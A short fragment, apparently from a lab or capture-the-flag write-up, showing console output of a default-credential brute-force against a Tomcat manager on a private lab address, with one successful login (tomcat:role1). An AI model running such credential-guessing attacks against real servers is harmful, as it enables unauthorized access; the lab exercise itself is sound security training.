 [-] 10.10.139.12:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[+] 10.10.139.12:8080 - Login Successful: tomcat:role1
[-] 10.10.139.12:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.139.12:8080 - LOGIN FAILED: both:role1 (Incorrect)